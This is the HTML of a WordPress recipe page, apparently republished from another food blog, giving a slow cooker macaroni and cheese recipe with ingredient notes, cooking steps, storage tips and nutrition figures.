.587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="so-wrapper">
	<div id="wrapper"></div>

	<a class="so-skip-link" href="#so-main">Skip to main content</a>

	<header class="so-header">
		<div class="so-content">
			<div class="so-row">
				<a href="https://relievetime.com">
											<img class="so-header-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
									</a>

				<ul><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-trigger" href="#">
					<i></i>
					<i></i>
					<i></i>
				</a>
			</div>
		</div>
	</header>

	<div class="so-header-mob_slide">
		<div class="so-header-mob_slide-wrapper">
			<div class="so-header-mob_slide-menu">
				<ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-header-button" href=""></a>
			</div>
		</div>
	</div>



<div class="so-intro" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/11/slow-cooker-mac-and-cheese-1-2kfGPz.jpeg);">
	<div class="so-content">
		<div class="so-row">
			<h1>Slow Cooker Macaroni and Cheese</h1>
			<canvas class="so-intro-shape"></canvas>
		</div>
	</div>
</div>

<div class="so-page post-3227 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes" id="so-main">

				
		<div class="so-content"><div class="so-row-main so-row"><div class='so-page-main'><p class="has-text-align-left">This Slow Cooker Macaroni and Cheese is creamy, comforting and perfect for potlucks. Best of all, it comes together easily in the crock-pot — even the pasta!</p>
<p>When you want to enjoy a hearty pasta dinner with your family but are looking for recipes that are easy and hands-off, these are for you: <a href="https://therecipecritic.com/olive-garden-chicken-pasta/" target="_self" rel="noopener">Crockpot Olive Garden chicken with pasta</a>, <a href="https://therecipecritic.com/slow-cooker-ragu/" target="_self" rel="noopener">slow cooker ragu</a>, and <a href="https://therecipecritic.com/instant-pot-spaghetti/" target="_self" rel="noopener">Instant Pot spaghetti</a>! Along with this slow cooker mac &amp; cheese, they make preparing weeknight dinners a cinch!</p>
<h2 class="wp-block-heading">Macaroni &amp; Cheese in the Slow Cooker</h2>
<p>Fall is in full force which means bring on all the hearty comfort foods! Once the cooler weather hits, my kids crave for a giant bowl of mac &amp; cheese regularly. They love a classic baked macaroni and cheese but with the busy school season we’ve had so far, we’ve been using our slow cooker a lot lately. This version couldn’t be easier since everything cooks right in the crock pot – even the pasta.</p>
<p>You can boil the pasta first if you prefer but I chose to keep things simple by throwing the uncooked macaroni together with the rest of the ingredients. For the cheeses, I used sharp cheddar and Monterey jack. They both melt so well! Slow cookers vary by brand and size, so be sure to keep your eye on this and stir every so often so that the pasta cooks evenly. Mine was perfectly<em> al dente </em>around 90 minutes in a <a href="https://www.target.com/p/crock-pot-6qt-cook-and-carry-programmable-slow-cooker-sage/-/A-84593220#lnk=sametab" target="_blank" rel="noopener">6-quart cooker</a>.</p>
<h2 class="wp-block-heading">Ingredient List</h2>
<p>Trust me, you’re going to want to add in each of these ingredients so your crockpot mac and cheese turns out perfectly. Don’t be surprised if this becomes your new favorite mac and cheese recipe! It will win you over with its flavor and how easy it is to make.</p>
<p><strong>Elbow Macaroni</strong>: To soak up all that cheesy goodness.</p>
<p><strong>Unsalted Butter</strong>: Butter adds creaminess and flavor. It’s a must for rich and velvety mac and cheese.</p>
<p><strong>Cheddar Cheese Soup</strong>: Makes the sauce creamy and super cheesy.</p>
<p><strong><a href="https://therecipecritic.com/homemade-half-and-half/" target="_self" rel="noopener">Half and Half</a></strong>: Half milk, half cream. It makes everything smooth and rich. If you don’t have half and half you can substitute it for 1 ¼ cups whole milk and 1 ¼ cups heavy whipping cream. You can also use whole milk, but your mac and cheese won’t turn out as creamy.</p>
<p><strong>Evaporated Milk</strong>: So the sauce is even more creamy and delicious.</p>
<p><strong>Shredded Sharp Cheddar Cheese</strong>: The star cheese that brings all the flavor. Save some for the topping, too!</p>
<p><strong>Shredded Monterey Jack Cheese</strong>: A milder, smooth cheese that goes perfectly with the cheddar. Some other cheeses that you can try using are gruyere, colby jack, and gouda!</p>
<p><strong>Sour Cream</strong>: Tangy and creamy, it gives a little zing to the sauce and makes it even more irresistible.</p>
<p><strong>Salt, Black Pepper, and Garlic Powder</strong>: These are your main seasonings. Salt for the taste, pepper for a tiny kick, and garlic powder for a savory twist.</p>
<p><strong>Freshly Chopped Parsley</strong>: Adds a pop of color and a bit of freshness to your slow cooker mac and cheese. I love garnishing my pasta dishes with fresh herbs!</p>
<h2 class="wp-block-heading">Slow Cooker Macaroni and Cheese Recipe</h2>
<p>This slow cooker macaroni and cheese is perfect for potlucks, parties, or those busy days when you don’t want to be tied down in the kitchen. Serve hot with some freshly chopped parsley and toasted <a href="https://www.target.com/p/plain-panko-bread-crumbs-8oz-market-pantry-8482/-/A-14655043#lnk=sametab" target="_blank" rel="noopener">panko breadcrumbs</a>. Everyone will want seconds!</p>
<p><strong>Add Pasta and Butter to Slow Cooker: </strong>Spray a 5-6-quart slow cooker with non-stick spray. Add the dry pasta to the slow cooker. Then evenly distribute the cubed butter over the pasta.</p>
<p><strong>Top With Remaining Ingredients: </strong>To the crockpot add cheddar cheese soup, half and half, evaporated milk, 2 cups shredded cheddar cheese, monterey jack cheese, sour cream, salt, pepper, and garlic powder. Then stir to combine and evenly cover the pasta.</p>
<p><strong>Cook: </strong>Cover and cook on low for 1 ½ to 2 ½ hours. After the first 30 minutes stir the macaroni and check on the pasta. Cover and continue to check the macaroni every 30 minutes, until the pasta has become tender and the cheese sauce is thick and creamy.</p>
<p><strong>Sprinkle With Cheese and Serve: </strong>Add the remaining ½ cup cheddar cheese to the top of the macaroni, turn the slow cooker off and cover, let the cheese melt over the top for about 8-10 minutes. Serve slow cooker macaroni and cheese fresh with chopped parsley.</p>
<div class="block-tip cwp-inner cwp-large">
<h2 class="wp-block-heading block-tip__title">If Your Sauce is Getting Too Thick:</h2>
<p>If you find that the cheese sauce is thickening up before your pasta has reached a desired doneness, you can add additional half and half to thin it out. Only add ¼ cup at a time.</p>
</div>
<div class="block-leftovers-callout cwp-large">
<div class="block-leftovers-callout__icon"></div>
<p><!-- .block-leftovers-callout__icon --></p>
<div class="block-leftovers-callout__inner">
<div class="block-leftovers-callout__content cwp-inner">
<h3 class="wp-block-heading">Storing Leftovers</h3>
<p>Not only is this slow cooker macaroni and cheese delicious and easy to make, but it’s perfect for storing and enjoying throughout the week!<em> </em>The perfect quick lunch for you and your family.</p>
<p><strong>In the Refrigerator: </strong>Store leftovers in an airtight container in the fridge for up to 6 days.</p>
<p><strong>Reheat: </strong>Reheat in the microwave in 30-second intervals, stirring between each one, or on the stove over medium-low heat until warmed through and melty.</p>
</div>
</div>
<p><!-- .block-leftovers-callout__inner --></p></div>
<p> <!-- .block-leftovers-callout --></p>
<div class="block-post-listing__title">
<h2 class="wp-block-heading">Mac &amp; Cheese Recipes to Try Out Next:</h2>
<p>Macaroni and cheese is a classic recipe for good reason. It’s so comforting and delicious! You’ll have to add these other tried and true recipes to the dinner lineup:</p>
</div>
<div class="block-post-listing__inner">
<div class="post-summary__image"><a href="https://therecipecritic.com/pumpkin-spice-mac-and-cheese/" target="_self" rel="noopener"></a></div>
<div class="post-summary__content">
<p class="entry-category">Dinner</p>
<h2 class="post-summary__title"><a href="https://therecipecritic.com/pumpkin-spice-mac-and-cheese/" target="_self" rel="noopener">Pumpkin Mac and Cheese</a></h2>
<p class="entry-total-time">30 mins</p>
</div>
<div class="post-summary__image"><a href="https://therecipecritic.com/air-fryer-mac-and-cheese-balls/" target="_self" rel="noopener"></a></div>
<div class="post-summary__content">
<p class="entry-category">Air Fryer</p>
<h2 class="post-summary__title"><a href="https://therecipecritic.com/air-fryer-mac-and-cheese-balls/" target="_self" rel="noopener">Air Fryer Mac and Cheese Balls</a></h2>
<p class="entry-total-time">4 hrs 36 mins</p>
</div>
<div class="post-summary__image"><a href="https://therecipecritic.com/lobster-mac-and-cheese/" target="_self" rel="noopener"></a></div>
<div class="post-summary__content">
<p class="entry-category">Dinner</p>
<h2 class="post-summary__title"><a href="https://therecipecritic.com/lobster-mac-and-cheese/" target="_self" rel="noopener">Incredible Lobster Mac and Cheese</a></h2>
<p class="entry-total-time">40 mins</p>
</div>
<div class="post-summary__image"><a href="https://therecipecritic.com/cauliflower-mac-and-cheese/" target="_self" rel="noopener"></a></div>
<div class="post-summary__content">
<p class="entry-category">Dinner</p>
<h2 class="post-summary__title"><a href="https://therecipecritic.com/cauliflower-mac-and-cheese/" target="_self" rel="noopener">Cauliflower Mac and Cheese (Low Carb and Keto Friendly!)</a></h2>
<p class="entry-total-time">40 mins</p>
</div>
</div>
<p class="has-text-align-center"> </p>
<div></div>
<div class="wprm-recipe-container">
<div class="wprm-recipe wprm-recipe-template-basic">
<div class="wprm-container-float-left">
<div class="wprm-recipe-image wprm-block-image-normal"></div>
</div>
<p><a href="https://therecipecritic.com/wprm_print/232990" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal" target="_self" rel="noopener"><span class="wprm-recipe-icon wprm-recipe-print-icon"></span> Print</a></p>
<div class="wprm-spacer"></div>
<h2 class="wprm-recipe-name wprm-block-text-bold">Slow Cooker Macaroni and Cheese</h2>
<div class="wprm-recipe-rating"><span class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full"></span><span class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full"></span><span class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full"></span><span class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full"></span><span class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full"></span></div>
<div class="wprm-spacer"></div>
<div class="wprm-recipe-summary wprm-block-text-normal"><span>This Slow Cooker Macaroni and Cheese is creamy, comforting and perfect for potlucks. Best of all, it comes together easily in the crock-pot — even the pasta!</span></div>
<div class="wprm-spacer"></div>
<div class="wprm-recipe-meta-container wprm-recipe-tags-container wprm-recipe-details-container wprm-recipe-details-container-columns wprm-block-text-normal">
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span class="wprm-recipe-course wprm-block-text-normal">Dinner, lunch</span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span class="wprm-recipe-keyword wprm-block-text-normal">macaroni and cheese in the slow cooker, slow cooker mac and cheese</span></div>
</div>
<div class="wprm-spacer"></div>
<div class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-columns wprm-block-text-normal">
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">10<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes">minutes</span></span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-cook_time wprm-recipe-cook_time-hours">1<span class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-hours">hour</span> <span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">30<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes">minutes</span></span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours">hour</span> <span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">40<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes">minutes</span></span></div>
</div>
<div class="wprm-spacer"></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-servings-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-servings-label">Servings </span><span class="wprm-recipe-servings-with-unit"><span class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-232990 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal">6</span> <span class="wprm-recipe-servings-unit wprm-recipe-details-unit wprm-block-text-normal">people</span></span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span class="wprm-recipe-nutrition-with-unit"><span class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">914</span><span class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-columns wprm-block-text-normal wprm-recipe-author-container"><span class="wprm-recipe-details-label wprm-block-text-bold wprm-recipe-author-label">Author </span><span class="wprm-recipe-details wprm-recipe-author wprm-block-text-normal">Alyssa Rivers</span></div>
<div class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-232990-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before">
<h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none">Ingredients</h3>
<div class="wprm-recipe-ingredient-group"><span class="wprm-recipe-ingredient-amount">2 1/2</span> <span class="wprm-recipe-ingredient-unit">cups</span> <span class="wprm-recipe-ingredient-name">uncooked elbow Macaroni</span><span class="wprm-recipe-ingredient-amount">1/2</span> <span class="wprm-recipe-ingredient-unit">cup</span> <span class="wprm-recipe-ingredient-name"><a href="https://www.target.com/p/land-o-lakes-unsalted-butter-1lb/-/A-13227053?aflt=plt" class="wprm-recipe-ingredient-link" target="_blank" rel="noopener">unsalted butter</a></span> <span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">cubed</span><span class="wprm-recipe-ingredient-amount">1 10</span> <span class="wprm-recipe-ingredient-unit">oz</span> <span class="wprm-recipe-ingredient-name">can condensed cheddar cheese soup</span><span class="wprm-recipe-ingredient-amount">2 ½</span> <span class="wprm-recipe-ingredient-unit">cups</span> <span class="wprm-recipe-ingredient-name"><a href="https://therecipecritic.com/homemade-half-and-half/" class="wprm-recipe-ingredient-link" target="_self" rel="noopener">half and half</a></span><span class="wprm-recipe-ingredient-amount">1 12</span> <span class="wprm-recipe-ingredient-unit">oz</span> <span class="wprm-recipe-ingredient-name">can evaporated milk</span><span class="wprm-recipe-ingredient-amount">2 ½</span> <span class="wprm-recipe-ingredient-unit">cups</span> <span class="wprm-recipe-ingredient-name"><a href="https://www.target.com/p/shredded-sharp-cheddar-cheese-8oz-good-gather-8482/-/A-54337105?aflt=plt" class="wprm-recipe-ingredient-link" target="_blank" rel="noopener">shredded sharp cheddar cheese</a></span> <span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">divided</span><span class="wprm-recipe-ingredient-amount">1</span> <span class="wprm-recipe-ingredient-unit">cup</span> <span class="wprm-recipe-ingredient-name"><a href="https://www.target.com/p/shredded-cheddar-monterey-jack-cheese-8oz-good-gather-8482/-/A-54337098?aflt=plt" class="wprm-recipe-ingredient-link" target="_blank" rel="noopener">shredded Monterey Jack cheese</a></span><span class="wprm-recipe-ingredient-amount">1/2</span> <span class="wprm-recipe-ingredient-unit">cup</span> <span class="wprm-recipe-ingredient-name"><a href="https://www.target.com/p/daisy-pure-38-natural-sour-cream-16oz/-/A-13451688?aflt=plt#lnk=sametab" class="wprm-recipe-ingredient-link" target="_blank" rel="noopener">sour cream</a></span><span class="wprm-recipe-ingredient-amount">2</span> <span class="wprm-recipe-ingredient-unit">teaspoons</span> <span class="wprm-recipe-ingredient-name"><a href="https://www.target.com/p/iodized-salt-26oz-good-38-gather-8482/-/A-78140513?aflt=plt#lnk=sametab" class="wprm-recipe-ingredient-link" target="_blank" rel="noopener">salt</a></span><span class="wprm-recipe-ingredient-amount">1</span> <span class="wprm-recipe-ingredient-unit">teaspoon</span> <span class="wprm-recipe-ingredient-name"><a href="https://www.target.com/p/ground-black-pepper-3oz-good-38-gather-8482/-/A-77585121?aflt=plt#lnk=sametab" class="wprm-recipe-ingredient-link" target="_blank" rel="noopener">black pepper</a></span><span class="wprm-recipe-ingredient-amount">2</span> <span class="wprm-recipe-ingredient-unit">teaspoons</span> <span class="wprm-recipe-ingredient-name"><a href="https://www.target.com/p/garlic-powder-3-12oz-good-38-gather-8482/-/A-77585075?aflt=plt" class="wprm-recipe-ingredient-link" target="_blank" rel="noopener">garlic powder</a></span><span class="wprm-recipe-ingredient-name">Freshly chopped parsley for garnish</span></div>
</div>
<div class="wprm-spacer"></div>
<div></div>
<div class="wprm-recipe-instructions-container wprm-recipe-232990-instructions-container wprm-block-text-normal">
<h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none">Instructions</h3>
<div class="wprm-recipe-instruction-group">
<div class="wprm-recipe-instruction-text">Spray a 5-6-quart slow cooker with non-stick spray. Add the dry pasta to the slow cooker. Evenly distribute the cubed butter over the pasta.</div>
<div class="wprm-recipe-instruction-text">To the crockpot add cheddar cheese soup, half and half, evaporated milk, 2 cups shredded cheddar cheese, monterey jack cheese, sour cream, salt, pepper, and garlic powder. Stir to combine and evenly cover the pasta.</div>
<div class="wprm-recipe-instruction-text">Cover and cook on low for 1 ½ to 2 ½ hours. After the first 30 minutes stir the macaroni and check on the pasta. Cover and continue to check the macaroni every 30 minutes, until the pasta has become tender and the cheese sauce is thick and creamy.</div>
<div class="wprm-recipe-instruction-text">Add the remaining ½ cup cheddar cheese to the top of the macaroni, turn the slow cooker off and cover, let the cheese melt over the top for about 8-10 minutes. Serve fresh with chopped parsley.</div>
</div>
</div>
<div class="wprm-recipe-notes-container wprm-block-text-normal">
<h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none">Notes</h3>
<div class="wprm-recipe-notes"><span>Originally posted October 18, 2017</span>
<div class="wprm-spacer"></div>
<p><span>Updated on November 6, 2023</span></p></div>
</div>
<h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none">Nutrition</h3>
<div class="wprm-nutrition-label-container wprm-nutrition-label-container-simple wprm-block-text-normal"><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Calories: </span><span class="wprm-nutrition-label-text-nutrition-value">914</span><span class="wprm-nutrition-label-text-nutrition-unit">kcal</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Carbohydrates: </span><span class="wprm-nutrition-label-text-nutrition-value">62</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Protein: </span><span class="wprm-nutrition-label-text-nutrition-value">32</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Fat: </span><span class="wprm-nutrition-label-text-nutrition-value">60</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Saturated Fat: </span><span class="wprm-nutrition-label-text-nutrition-value">35</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Polyunsaturated Fat: </span><span class="wprm-nutrition-label-text-nutrition-value">3</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Monounsaturated Fat: </span><span class="wprm-nutrition-label-text-nutrition-value">15</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Trans Fat: </span><span class="wprm-nutrition-label-text-nutrition-value">1</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Cholesterol: </span><span class="wprm-nutrition-label-text-nutrition-value">171</span><span class="wprm-nutrition-label-text-nutrition-unit">mg</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Sodium: </span><span class="wprm-nutrition-label-text-nutrition-value">1607</span><span class="wprm-nutrition-label-text-nutrition-unit">mg</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Potassium: </span><span class="wprm-nutrition-label-text-nutrition-value">781</span><span class="wprm-nutrition-label-text-nutrition-unit">mg</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Fiber: </span><span class="wprm-nutrition-label-text-nutrition-value">2</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Sugar: </span><span class="wprm-nutrition-label-text-nutrition-value">14</span><span class="wprm-nutrition-label-text-nutrition-unit">g</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Vitamin A: </span><span class="wprm-nutrition-label-text-nutrition-value">1924</span><span class="wprm-nutrition-label-text-nutrition-unit">IU</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Vitamin C: </span><span class="wprm-nutrition-label-text-nutrition-value">2</span><span class="wprm-nutrition-label-text-nutrition-unit">mg</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Calcium: </span><span class="wprm-nutrition-label-text-nutrition-value">797</span><span class="wprm-nutrition-label-text-nutrition-unit">mg</span></span><span> | </span><span class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal">Iron: </span><span class="wprm-nutrition-label-text-nutrition-value">1</span><span class="wprm-nutrition-label-text-nutrition-unit">mg</span></span></div>
</div>
</div>
	<div class="so-single-cats">
		<a href='https://relievetime.com/category/recipes/'>Recipes</a>	</div>




</div></div></div><div class="so-content-comment so-content"><div class="so-row-comment so-row">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/07/slow-cooker-macaroni-and-cheese/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://relievetime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3227' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	</div>
</div>


<div class="so-single-nav ">
	<div class="so-content">
		<div class="so-row">

			
								
